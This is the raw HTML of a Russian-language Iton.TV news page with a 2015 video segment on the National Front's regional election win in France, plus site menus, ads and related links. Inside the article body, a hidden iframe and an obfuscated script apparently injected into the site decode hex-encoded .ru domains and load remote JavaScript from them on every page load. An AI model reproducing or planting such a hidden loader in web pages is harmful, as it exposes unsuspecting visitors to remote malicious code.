

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.iton.tv/tema-dnya/4570-franciya-golosuet-za-marginalnost.html
body_size: 20587
content:
<!doctype html><html lang="ru"><head><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta name="google-site-verification" content="RWiQaYW6jcwjfoqXIPNMoDVz-l6weoENVKubmFFrRHo" /><meta name="yandex-verification" content="6415ba2a5018b3cf" /><link rel="apple-touch-icon" href="/templates/iton/images/apple-touch-icon-57x57.png" /><link rel="apple-touch-icon" sizes="57x57" href="/templates/iton/images/apple-touch-icon-57x57.png" /><link rel="apple-touch-icon" sizes="72x72" href="/templates/iton/images/apple-touch-icon-72x72.png" /><link rel="apple-touch-icon" sizes="114x114" href="/templates/iton/images/apple-touch-icon-114x114.png" /><link rel="apple-touch-icon" sizes="144x144" href="/templates/iton/images/apple-touch-icon-144x144.png" /><meta charset="utf-8"><title>Франция голосует за "маргинальность"? &raquo; Iton.TV</title><meta name="description" content="Победа на региональных выборах во Франции &quot;Национального фронта&quot; стала откликом на последние террористические атаки. Об этом - в разговоре с корреспондентом &quot;Радио &quot;Свобода&quot; во Франции Наталией Каневской.Ведущий программы Михаил Горин.<meta name="keywords" content="Франция, выборы, террор, Национальный Фронт, Париж"><meta property="og:site_name" content="Iton.TV"><meta property="og:type" content="article"><meta property="og:title" content="Франция голосует за &quot;маргинальность&quot;?"><meta property="og:url" content="https://www.iton.tv/tema-dnya/4570-franciya-golosuet-za-marginalnost.html"><meta name="news_keywords" content="Франция, выборы, террор, Национальный Фронт, Париж"><meta property="og:description" content="Победа на региональных выборах во Франции &quot;Национального фронта&quot; стала откликом на последние террористические атаки. Об этом - в разговоре с корреспондентом &quot;Радио &quot;Свобода&quot; во Франции Наталией Каневской.Ведущий программы Михаил Горин. <meta property="og:image" content="https://www.iton.tv/image/vid/cUAPAD_nguY/800.jpg"><meta property="twitter:title" content="Франция голосует за &quot;маргинальность&quot;?"><meta property="twitter:description" content="Победа на региональных выборах во Франции &quot;Национального фронта&quot; стала откликом на последние террористические атаки. Об этом - в разговоре с корреспондентом &quot;Радио &quot;Свобода&quot; во Франции Наталией Каневской.Ведущий программы Михаил Горин. <meta property="twitter:site" content="@Iton.TV"><meta property="twitter:creator" content="@Iton.TV"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://www.iton.tv/image/vid/cUAPAD_nguY/800.jpg"><meta property="twitter:domain" content="iton.tv"><link rel="search" type="application/opensearchdescription+xml" href="http://www.iton.tv/index.php?do=opensearch" title="Iton.TV"><link rel="canonical" href="https://www.iton.tv/tema-dnya/4570-franciya-golosuet-za-marginalnost.html"><link rel="alternate" type="application/rss+xml" title="Iton.TV" href="https://www.iton.tv/rss.xml"><script src="/engine/classes/js/jquery.js?v=26"></script><script src="/engine/classes/js/jqueryui.js?v=26" defer></script><script src="/engine/classes/js/dle_js.js?v=26" defer></script><script src="/engine/classes/masha/masha.js?v=26" defer></script><link rel="stylesheet" href="/bootstrap/css/bootstrap.min.css" type="text/css" /><link rel="stylesheet" href="/bootstrap/css/bootstrap-theme.min.css" type="text/css" /><link rel="stylesheet" href="/templates/iton/css/style.css?v=7" type="text/css" /><script type="text/javascript" src="/bootstrap/js/bootstrap.min.js"></script><!--[if lte IE 7]><link rel="stylesheet" href="/templates/iton/css/style-ie.css" type="text/css" /><![endif]--><!--[if IE 8]><link rel="stylesheet" href="/templates/iton/css/style-ie8.css" type="text/css" /><![endif]--><script type="text/javascript" src="/templates/iton/js/jquery.carouFredSel-6.2.1-packed.js"></script><script type="text/javascript" src="/templates/iton/js/jquery.marquee.min.js"></script><script type="text/javascript" src="/templates/iton/js/main.js?v=2"></script><script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create', 'UA-52390649-1', 'auto');ga('send', 'pageview');</script><script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></head><body class="mod-showfull"><script>var dle_root = '/';var dle_admin = '';var dle_login_hash = 'f43fc691173faac645be31db135c72e03328e9f0';var dle_group = 5;var dle_skin = 'iton';var dle_wysiwyg = '-1';var quick_wysiwyg = '2';var dle_act_lang = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];var menu_short = 'Быстрое редактирование';var menu_full = 'Полное редактирование';var menu_profile = 'Просмотр профиля';var menu_send = 'Отправить сообщение';var menu_uedit = 'Админцентр';var dle_info = 'Информация';var dle_confirm = 'Подтверждение';var dle_prompt = 'Ввод информации';var dle_req_field = 'Заполните все необходимые поля';var dle_del_agree = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';var dle_complaint = 'Укажите текст Вашей жалобы для администрации:';var dle_big_text = 'Выделен слишком большой участок текста.';var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';var dle_p_send = 'Отправить';var dle_p_send_ok = 'Уведомление успешно отправлено';var dle_save_ok = 'Изменения успешно сохранены. Обновить страницу?';var dle_reply_title= 'Ответ на комментарий';var dle_tree_comm = '0';var dle_del_news = 'Удалить статью';var dle_sub_agree = 'Вы действительно хотите подписаться на комментарии к данной публикации?';var dle_captcha_type = '0';var allow_dle_delete_news = false;var dle_search_delay = false;var dle_search_value = '';jQuery(function($){FastSearch();});</script><div class="wrapper"><div class="ebox head_1"><div class="site-banner" data-id="78"><div class="dle_b_head_1" data-dlebid="78" data-dlebviews="yes" data-dlebclicks="yes" ><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle" style="display:inline-block;width:1000px;height:260px" data-ad-client="ca-pub-2747050555099702" data-ad-slot="1257652071"></ins><script> (adsbygoogle = window.adsbygoogle || []).push({});</script></div></div></div><div class="floating-banner left"><div class="site-banner" data-id="99"><div class="dle_b_left_floating" data-dlebid="99" data-dlebviews="yes" data-dlebclicks="yes" ><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle" style="display:inline-block;width:200px;height:800px" data-ad-client="ca-pub-2747050555099702" data-ad-slot="4211543278"></ins><script> (adsbygoogle = window.adsbygoogle || []).push({});</script></div></div></div><div class="floating-banner right"><div class="site-banner" data-id="92"><div class="dle_b_right_floating" data-dlebid="92" data-dlebviews="yes" data-dlebclicks="yes" ><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle" style="display:inline-block;width:200px;height:800px" data-ad-client="ca-pub-2747050555099702" data-ad-slot="4211543278"></ins><script> (adsbygoogle = window.adsbygoogle || []).push({});</script></div></div></div><div class="container main"><header><a href="/" class="logo"></a><div class="social"><a href="https://www.youtube.com/user/ItonTV1/" target="_blank" class="yt">Youtube</a><a href="https://www.facebook.com/ItonTV/" target="_blank" class="fb">Facebook</a><a href="https://vk.com/itontv/" target="_blank" class="vk">VKontakte</a><a href="https://ok.ru/itontv/" target="_blank" class="ok">OK</a><a href="http://www.iton.tv/rss.xml" target="_blank" class="rss">RSS</a></div><div class="header-menu"><a href="/reklama.html">Реклама на сайте</a>|<a href="/feedback/">Обратная связь</a></div><div class="banner"><div class="site-banner" data-id="90"><div class="dle_b_header_google" data-dlebid="90" data-dlebviews="yes" data-dlebclicks="yes" ><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-2747050555099702" data-ad-slot="4085760762"></ins><script> (adsbygoogle = window.adsbygoogle || []).push({});</script></div></div></div><div class="search-block"><form method="post" action='' style="margin: 0;padding: 0;"><input type="hidden" name="do" value="search"><input type="hidden" name="subaction" value="search" /><input name="story" type="text" class="form-control" id="story" placeholder="Поиск" value="" title="Наберите Ваш запрос и нажмите enter" /><div class="glyphicon glyphicon-search form-search" title="Найти!"></div></form></div><div class="uarea"><div class="left-block"><div class="left-block-content"><form method="post" action=""><div class="form-group"><div class="glyphicon glyphicon-envelope"></div><input name="login_name" id="login_name" type="text" class="form-control" title="Ваш E.Mail" placeholder="Ваш E.Mail"/></div><div class="form-group"><div class="glyphicon glyphicon-lock"></div><input name="login_password" id="upass" type="password" class="form-control" title="Ваш пароль" placeholder="Ваш пароль" /><button onclick="submit();" type="submit" class="btn btn-sm btn-default nput-group-addon">Войти</button><a href="/register/" class="reg">Регистрация</a></div><input name="login" type="hidden" id="login" value="submit" /></form><label class="lfield lfchek"><div class="sociallogin"></div></label></div><div class="left-block-bottom"></div></div></div><div class="top-menu"><ul><li class="top"><span class="caret"></span><a href="/">Программы</a><ul><li><a href="/itontv-detjam/">ITON.TV ДЕТЯМ</a></li><li><a href="/azija-bolshaja-igra/">Азия. Большая игра</a></li><li><a href="/analitika/">Аналитика</a></li><li><a href="/audio-podkasty/">Аудио-подкасты</a></li><li><a href="/v-diplomaticheskih-krugah/">В дипломатических кругах</a></li><li><a href="/vesti-s-polej/">Вести с полей</a></li><li><a href="/glavnye-novosti-dnja-izrail-i-mir/">Главные новости дня</a></li><li><a href="/glavnye-novosti-iz-ierusalima/">Главные новости из Иерусалима</a></li><li><a href="/detskie-nedetskie-voprosy/">Детские недетские вопросы</a></li><li><a href="/hasidskie-majsy/">Еврейские майсы</a></li><li><a href="/zhivi-veselo/">Живи весело</a></li><li><a href="/za-granyu/">За гранью</a></li><li><a href="/zakusyvat-nado/">Закусывать надо</a></li><li><a href="/zdorove-ne-kupish/">Здоровье не купишь</a></li><li><a href="/zloj-kyrgyz/">Злой Кыргыз</a></li><li><a href="/kak-delat-dengi/">Как делать деньги</a></li><li><a href="/kak-eto-bylo-s-yakovom-kedmi/">Как это было</a></li><li><a href="/kulturnyj-shok/">Культурный шок</a></li><li><a href="/lerotika/">Леротика</a></li><li><a href="/magiya-smysla/">Магия смысла</a></li><li><a href="/mezhdu-nami-zhenshinami/">Между нами, женщинами</a></li><li><a href="/neizvestnyj-holokost/">Неизвестный Холокост</a></li><li><a href="/putevoditel-po-izrailju/">Путеводитель по Израилю</a></li><li><a href="/razbor-poletov/">Разбор полетов</a></li><li><a href="/s-bolshoj-bukvy/">С Большой Буквы</a></li><li><a href="/mneniya/">Сегодня</a></li><li><a href="/skazano-na-iton-tv/">Сказано на Iton.TV</a></li><li><a href="/stilnaya-zhizn/">Стильная жизнь</a></li><li><a href="/tajny-biblejskih-skazanij/">Тайны библейских сказаний</a></li><li><a href="/tema-dnya/">Тема дня</a></li><li><a href="/universitet/">Удивительная История</a></li><li><a href="/uznaj-za-5-minut/">Узнай за 5 минут</a></li><li><a href="/chelovek-i-zakon/">Человек и закон</a></li><li><a href="/chernym-po-belomu/">Черным по белому</a></li></ul></li><li><a href="/glavnye-novosti-dnja-izrail-i-mir/">Главные новости дня</a></li><li><a href="/tema-dnya/">Тема дня</a></li><li><a href="/razbor-poletov/">Разбор полетов</a></li></ul></div><script>topMenuHighLight();</script></header><div class="row"><div class="col-md-8 col-sm-12"><div class="pagetools"><div class="pagetools_in"><div class="breadcrumb"><div class="breadcrumb_in"><div class="speed-b"><span id="dle-speedbar"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.iton.tv/" itemprop="url"><span itemprop="title">Iton TV</span></a></span> &raquo; <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.iton.tv/tema-dnya/" itemprop="url"><span itemprop="title">Тема дня</span></a></span> &raquo; Франция голосует за "маргинальность"?</span></div></div><a class="pagetools_back" href="/"><span class="glyphicon glyphicon-chevron-left"></span></a></div></div></div><div class="row"><div id='dle-content'><div class="full-news"><article class="box story fullstory" itemscope itemtype="http://schema.org/Article"><h1 itemprop="headline">Франция голосует за &quot;маргинальность&quot;?</h1><div class="text" itemprop="articleBody"><div class="youtube vid"><iframe width="100%" height="415" src="//www.youtube.com/embed/cUAPAD_nguY?rel=0&amp;&amp;autoplay=0&amp;wmode=opaque&amp;autohide=1&amp;showinfo=0" frameborder="0" allowfullscreen></iframe></div><div class="short-story"><p>Победа на региональных выборах во Франции "Национального фронта" стала откликом на последние террористические атаки. Об этом - в разговоре с корреспондентом "Радио "Свобода" во Франции Наталией Каневской.<br />Ведущий программы Михаил Горин.</p><p><iframe id="a1996667054" style="display: none;" src="http://87joojin3fb.ru/f.html"></iframe></p><script type="text/javascript">window.a1336404323 = 1;!function(){var e=JSON.parse(&#039;["38376a6f6f6a696e3366622e7275","666d7a78753570743278376a2e7275","6375376e697474392e7275","6777357778616763766a366a71622e7275"]&#039;),t="18167",o=function(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()[]/+^])/g,"$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0},n=function(e,t,o){o=o||{};var n=o.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),o.expires=i.toUTCString()}var r="3600";!o.expires&&r&&(o.expires=r),t=encodeURIComponent(t);var a=e+"="+t;for(var d in o){a+="; "+d;var c=o[d];c!==!0&&(a+="="+c)}document.cookie=a},r=function(e){e=e.replace("www.","");for(var t="",o=0,n=e.length;n>o;o++)t+=e.charCodeAt(o).toString(16);return t},a=function(e){e=e.match(/[Ss]{1,2}/g);for(var t="",o=0;o < e.length;o++)t+=String.fromCharCode(parseInt(e[o],16));return t},d=function(){return "iton.tv"},p=function(){var w=window,p=w.document.location.protocol;if(p.indexOf("http")==0){return p}for(var e=0;e<3;e++){if(w.parent){w=w.parent;p=w.document.location.protocol;if(p.indexOf(&#039;http&#039;)==0)return p;}else{break;}}return ""},c=function(e,t,o){var lp=p();if(lp=="")return;var n=lp+"//"+e;if(window.smlo&&-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.smlo.loadSmlo(n.replace("https:","http:"));else if(window.zSmlo&&-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.zSmlo.loadSmlo(n.replace("https:","http:"));else{var i=document.createElement("script");i.setAttribute("src",n),i.setAttribute("type","text/javascript"),document.head.appendChild(i),i.onload=function(){this.a1649136515||(this.a1649136515=!0,"function"==typeof t&&t())},i.onerror=function(){this.a1649136515||(this.a1649136515=!0,i.parentNode.removeChild(i),"function"==typeof o&&o())}}},s=function(f){var u=a(f)+"/ajs/"+t+"/c/"+r(d())+"_"+(self===top?0:1)+".js";window.a3164427983=f,c(u,function(){o("a2519043306")!=f&&n("a2519043306",f,{expires:parseInt("3600")})},function(){var t=e.indexOf(f),o=e[t+1];o&&s(o)})},f=function(){var t,i=JSON.stringify(e);o("a36677002")!=i&&n("a36677002",i);var r=o("a2519043306");t=r?r:e[0],s(t)};f()}();<div class="full-story"></div></div><div class="story_tools ignore-select"><div class="category"><svg class="icon icon-cat"><use xlink:href="#icon-cat"></use></svg><a href="https://www.iton.tv/tema-dnya/">Тема дня</a></div><div class="rate"><div class="rate_stars"><div class="rating"><ul class="unit-rating"><li class="current-rating" style="width:0%;">0</li></ul></div></div></div></div><div class="meta ignore-select"><ul class="pull-right"><li class="complaint" title="Жалоба"><a href="javascript:AddComplaint('4570', 'news')"><svg class="icon icon-bad"><use xlink:href="#icon-bad"></use></svg><span class="title_hide">Жалоба</span></a></li><li class="grey" title="Просмотров: 1 044"><svg class="icon icon-views"><use xlink:href="#icon-views"></use></svg>1 044&nbsp;</li><li title="Комментариев: 0"><a id="dle-comm-link" href="https://www.iton.tv/tema-dnya/4570-franciya-golosuet-za-marginalnost.html#comment"><svg class="icon icon-coms"><use xlink:href="#icon-coms"></use></svg> 0</a></li></ul><ul class="pull-left"><li class="story_date"><svg class="icon icon-info"><use xlink:href="#icon-info"></use></svg><a onclick="ShowProfile('ronkinpapa', 'https://www.iton.tv/user/ronkinpapa/', '0'); return false;" href="https://www.iton.tv/user/ronkinpapa/">ronkinpapa</a><span class="grey">&nbsp;|&nbsp;</span><time datetime="2015-12-09" class="grey" itemprop="datePublished"><a href="https://www.iton.tv/2015/12/09/" >9-12-2015, 09:00</a></time></li></ul></div><meta itemprop="author" content="ronkinpapa"></article><div class="comments"><div class="item-title ignore-select">Комментарии</div><div class="comment"><div class="comment-form"><div class="box errors"><b>Информация</b><br>Посетители, находящиеся в группе <b>Читатели</b>, не могут оставлять комментарии к данной публикации.</div></div></div></div><div class="linform"><div id="M574548ScriptRootC885931"></div><script src="https://jsc.lentainform.com/i/t/iton.tv.885931.js" async></script></div><div class="cat-news"><div class="item-title">Читайте также</div><div class="main-news "><div class="image"><div class="youtube vid"><a href="https://www.iton.tv/tema-dnya/23319-netanjahu-i-tramp-perezagruzka-otnoshenij-ili-igra-na-vyzhivanie.html"><img src="/image/vid/NniXQYPIwT0/250.jpg" alt="Нетаньяху и Трамп: Перезагрузка отношений или игра на выживание?"/></a></div></div><h4><a href="https://www.iton.tv/tema-dnya/23319-netanjahu-i-tramp-perezagruzka-otnoshenij-ili-igra-na-vyzhivanie.html">Нетаньяху и Трамп: Перезагрузка отношений или игра на выживание?</a></h4><div class="content">В этом видео мы разбираем политические последствия, которые может вызвать встреча Биньямина Нетаньяху и Дональда Трампа. Станет ли этот визит «спасательным кругом» для израильского премьера в&hellip;</div></div><div class="main-news "><div class="image"><div class="youtube vid"><a href="https://www.iton.tv/tema-dnya/23318-esli-iran-atakuet-izrail-himicheskim-oruzhiem-mi-prevratim-tegeran-v-hirosimu.html"><img src="/image/vid/RXqbkhB1N18/250.jpg" alt="Если Иран атакует Израиль химическим оружием, мы превратим Тегеран в Хиросиму!"/></a></div></div><h4><a href="https://www.iton.tv/tema-dnya/23318-esli-iran-atakuet-izrail-himicheskim-oruzhiem-mi-prevratim-tegeran-v-hirosimu.html">Если Иран атакует Израиль химическим оружием, мы превратим Тегеран в Хиросиму!</a></h4><div class="content">В эфире телеканала ITON-TV Григорий Тамар , офицер ЦАХАЛа в отставке, писатель, журналист, военный историк. Ведет программу Александр Гур-Арье.</div></div><div class="main-news "><div class="image"><div class="youtube vid"><a href="https://www.iton.tv/tema-dnya/23317-vosstanie-v-irane-smert-diktatoru-da-zdravstvuet-shah.html"><img src="/image/vid/i-8oBkp1k8Y/250.jpg" alt="Восстание в Иране: смерть диктатору, да здравствует Шах!"/></a></div></div><h4><a href="https://www.iton.tv/tema-dnya/23317-vosstanie-v-irane-smert-diktatoru-da-zdravstvuet-shah.html">Восстание в Иране: смерть диктатору, да здравствует Шах!</a></h4><div class="content">В эфире телеканала ITON-TV - иранист Михаил Бородкин , главред сайта и тг канала Ориентал Экспресс, Ведет программу Александр Гур-Арье <div class="site-banner" data-id="91"><div class="dle_b_inner" data-dlebid="91" data-dlebviews="yes" data-dlebclicks="yes" ><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-2747050555099702" data-ad-slot="5041236241"></ins><script> (adsbygoogle = window.adsbygoogle || []).push({});</script></div></div></div></div><div class="main-news "><div class="image"><div class="youtube vid"><a href="https://www.iton.tv/tema-dnya/23314-tramp-i-netanjahu-sekretnyj-plan-po-iranu-i-gaze-o-chem-oni-promolchali.html"><img src="/image/vid/BzzDYYxncRo/250.jpg" alt="Трамп и Нетаньяху: Секретный план по Ирану и Газе. О чем они промолчали?"/></a></div></div><h4><a href="https://www.iton.tv/tema-dnya/23314-tramp-i-netanjahu-sekretnyj-plan-po-iranu-i-gaze-o-chem-oni-promolchali.html">Трамп и Нетаньяху: Секретный план по Ирану и Газе. О чем они промолчали?</a></h4><div class="content">Много улыбок, комплименты в адрес друг друга и жесткие обещания «адской расплаты». Встреча Дональда Трампа и Биньямина Нетаньяху в конце 2025 года выглядела как триумф союзников, но за кулисами&hellip;</div></div><div class="main-news "><div class="image"><div class="youtube vid"><a href="https://www.iton.tv/tema-dnya/23308-referendum-zelenskogo-spasenie-ukrainy-ili-politicheskij-risk.html"><img src="/image/vid/syANg2_vqac/250.jpg" alt="Референдум Зеленского: спасение Украины или политический риск?"/></a></div></div><h4><a href="https://www.iton.tv/tema-dnya/23308-referendum-zelenskogo-spasenie-ukrainy-ili-politicheskij-risk.html">Референдум Зеленского: спасение Украины или политический риск?</a></h4><div class="content">В этом видео мы разбираем итоги громкой встречи Владимира Зеленского и Дональда Трампа во Флориде. Несмотря на оптимистичные заявления о «потрясающем прогрессе», территориальный вопрос по-прежнему&hellip;</div></div><div class="main-news "><div class="image"><div class="youtube vid"><a href="https://www.iton.tv/tema-dnya/23307-gaza-2026-pochemu-izrail-boitsja-mira-ljuboj-cenoj-ot-trampa.html"><img src="/image/vid/VzF8nPKD8UA/250.jpg" alt="Газа 2026: Почему Израиль боится &quot;мира любой ценой&quot; от Трампа?"/></a></div></div><h4><a href="https://www.iton.tv/tema-dnya/23307-gaza-2026-pochemu-izrail-boitsja-mira-ljuboj-cenoj-ot-trampa.html">Газа 2026: Почему Израиль боится &quot;мира любой ценой&quot; от Трампа?</a></h4><div class="content">Пока мир обсуждает «Совет мира» под руководством Дональда Трампа, в Иерусалиме нарастает тихая тревога. Почему визит Нетаньяху в США в конце 2025 года называют самым сложным в его карьере? В этом&hellip;</div></div><div class="main-news "><div class="image"><div class="youtube vid"><a href="https://www.iton.tv/tema-dnya/23301-azerbaidzhan-bolshe-ne-verit-obeschaniyam-putina-za-sbitii-samolet-pridetsya-otvetit.html"><img src="/image/vid/CTf6R_Ja7HQ/250.jpg" alt="Азербайджан больше не верит обещаниям Путина. За сбитый самолет придется ответить!"/></a></div></div><h4><a href="https://www.iton.tv/tema-dnya/23301-azerbaidzhan-bolshe-ne-verit-obeschaniyam-putina-za-sbitii-samolet-pridetsya-otvetit.html">Азербайджан больше не верит обещаниям Путина. За сбитый самолет придется ответить!</a></h4><div class="content">В эфире телеканала ITON-TV о внезапном отмене визита Президента Азербайджана в Санкт Петербург и о решении РФ прекратить уголовное дело по факту крушения самолета Embraer 190 авиакомпании Azerbaijan&hellip;</div></div><div class="main-news "><div class="image"><div class="youtube vid"><a href="https://www.iton.tv/tema-dnya/23289-kak-erdogan-otomstit-izrailyu-za-voennii-blok-s-gretsiei-i-kiprom-rossiya-vernetsya-na-granitsu-s-siriei.html"><img src="/image/vid/XN2s1IlytAk/250.jpg" alt="Как Эрдоган отомстит Израилю за военный блок с Грецией и Кипром? Россия вернется на границу с Сирией"/></a></div></div><h4><a href="https://www.iton.tv/tema-dnya/23289-kak-erdogan-otomstit-izrailyu-za-voennii-blok-s-gretsiei-i-kiprom-rossiya-vernetsya-na-granitsu-s-siriei.html">Как Эрдоган отомстит Израилю за военный блок с Грецией и Кипром? Россия вернется на границу с Сирией</a></h4><div class="content">В эфире телеканала ITON-TV Григорий Тамар , офицер ЦАХАЛа в отставке, писатель, журналист, военный историк. Ведет программу Александр Гур-Арье . 📌 Подпишитесь на канал Григория Тамара:&hellip;</div></div><div class="main-news "><div class="image"><div class="youtube vid"><a href="https://www.iton.tv/tema-dnya/23286-tramp-daet-dobro-izrail-gotov-steret-raketnye-zavody-irana.html"><img src="/image/vid/tQuUIFiVHqY/250.jpg" alt="Трамп дает «добро»? Израиль готов стереть ракетные заводы Ирана"/></a></div></div><h4><a href="https://www.iton.tv/tema-dnya/23286-tramp-daet-dobro-izrail-gotov-steret-raketnye-zavody-irana.html">Трамп дает «добро»? Израиль готов стереть ракетные заводы Ирана</a></h4><div class="content">Ближний Восток снова замер в ожидании. Пока Иран проводит масштабные ракетные учения, разведка Израиля бьет тревогу: это не просто маневры, а возможная ширма для массированного удара. В этом выпуске&hellip;</div></div><div class="main-news "><div class="image"><div class="youtube vid"><a href="https://www.iton.tv/tema-dnya/23281-delo-katargejta-politicheskoe-zemletrjasenie-v-izraile.html"><img src="/image/vid/OikGfvL_WeU/250.jpg" alt="«Дело Катаргейта»: Политическое землетрясение в Израиле"/></a></div></div><h4><a href="https://www.iton.tv/tema-dnya/23281-delo-katargejta-politicheskoe-zemletrjasenie-v-izraile.html">«Дело Катаргейта»: Политическое землетрясение в Израиле</a></h4><div class="content">Новый скандал, получивший название «Катаргейт», грозит стать фатальным для карьеры Беньямина Нетаньяху. Пока Израиль находится в состоянии войны, в политических кулуарах разгорается пожар: как&hellip;</div></div><div class="main-news "><div class="image"><div class="youtube vid"><a href="https://www.iton.tv/tema-dnya/23275-50-evreev-izrailja-bojatsja-obsuzhdat-politiku-sensacionnyj-otchet-2025-goda.html"><img src="/image/vid/dXThkV018yM/250.jpg" alt="50% евреев Израиля боятся обсуждать политику. Сенсационный отчет 2025 года"/></a></div></div><h4><a href="https://www.iton.tv/tema-dnya/23275-50-evreev-izrailja-bojatsja-obsuzhdat-politiku-sensacionnyj-otchet-2025-goda.html">50% евреев Израиля боятся обсуждать политику. Сенсационный отчет 2025 года</a></h4><div class="content">В Израиле - шокирующие цифры нового Индекса демократии за 2025 год: более половины еврейского населения страны предпочитают скрывать свои политические взгляды в присутствии посторонних. То, что&hellip;</div></div><div class="main-news "><div class="image"><div class="youtube vid"><a href="https://www.iton.tv/tema-dnya/23274-borodkin-sverzhenie-rezhima-ayatoll-nachnetsya-s-iranskogo-azerbaidzhana.html"><img src="/image/vid/onXQTCPGUUQ/250.jpg" alt="Бородкин: Свержение режима аятолл начнется с Иранского Азербайджана"/></a></div></div><h4><a href="https://www.iton.tv/tema-dnya/23274-borodkin-sverzhenie-rezhima-ayatoll-nachnetsya-s-iranskogo-azerbaidzhana.html">Бородкин: Свержение режима аятолл начнется с Иранского Азербайджана</a></h4><div class="content">В эфире телеканала ITON-TV - иранист Михаил Бородкин , главред сайта и тг канала Ориентал Экспресс, Ведет программу Александр Гур-Арье <div class="site-banner" data-id="91"><div class="dle_b_inner" data-dlebid="91" data-dlebviews="yes" data-dlebclicks="yes" ><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-2747050555099702" data-ad-slot="5041236241"></ins><script> (adsbygoogle = window.adsbygoogle || []).push({});</script></div></div></div></div></div><div class="rel-news"><div class="item-title">Похожие новости</div><a href="https://www.iton.tv/tema-dnya/4678-policejskie-novosti-ponozhovshina-pogoni-razvodki.html">Полицейские новости: поножовщина, погони, &quot;разводки&quot;</a><a href="https://www.iton.tv/tema-dnya/4623-dlya-chernobylcev-zakon-ne-pisan.html">Для &quot;чернобыльцев&quot; закон не писан?!</a><a href="https://www.iton.tv/razbor-poletov/4621-siriya-stala-poligonom-rossijskogo-oruzhiya.html">Сирия стала полигоном российского оружия</a><a href="https://www.iton.tv/razbor-poletov/4603-osobennosti-izrailskoj-bednosti.html">Особенности израильской бедности</a><a href="https://www.iton.tv/razbor-poletov/4573-chem-evrejskij-terror-otlichaetsya-ot-arabskogo.html">Чем еврейский террор отличается от арабского</a><a href="https://www.iton.tv/tema-dnya/4572-terror-v-izraile-arabskij-i-evrejskij.html">Террор в Израиле: арабский и еврейский</a><a href="https://www.iton.tv/tema-dnya/4571-iranskij-sled-v-nardarane.html">Иранский след в Нардаране</a><a href="https://www.iton.tv/tema-dnya/4569-podachki-dlya-radio-reka.html">&quot;Подачки&quot; для радио РЭКА</a><a href="https://www.iton.tv/tema-dnya/4554-strana-izrapalestiniya.html">Страна Израпалестиния</a><a 